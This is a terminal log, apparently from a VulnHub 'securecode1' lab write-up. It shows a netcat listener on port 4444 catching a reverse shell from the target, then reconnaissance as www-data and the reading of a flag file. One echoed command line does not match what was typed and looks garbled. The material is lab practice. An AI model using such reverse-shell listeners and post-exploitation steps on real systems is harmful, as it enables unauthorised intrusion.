 kali@kali:~/vulnhub/securecode1$ nc -nlvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.163.143.
Ncat: Connection from 192.168.163.143:56364.
bash: cannot set terminal process group (578): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secure:/var/www/html/item/image$ hostname
hostname
secure
www-data@secure:/var/www/html/item/image$ whoami
whoami
www-data
www-data@secure:/var/www/html/item/image$ cat /var/www/flag2.txt
cat /var/www/flag2.txt -pt 4444 -p offsec123
legendary
FLAG2:
www-data@secure:/var/www/html/item/image$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:da:5e:09 brd ff:ff:ff:ff:ff:ff
inet 192.168.163.143/24 brd 192.168.163.255 scope global dynamic noprefixroute ens33
valid_lft 1206sec preferred_lft 1206sec
inet6 fe80::20c:29ff:feda:5e09/64 scope link
valid_lft forever preferred_lft forever
www-data@secure:/var/www/html/item/image$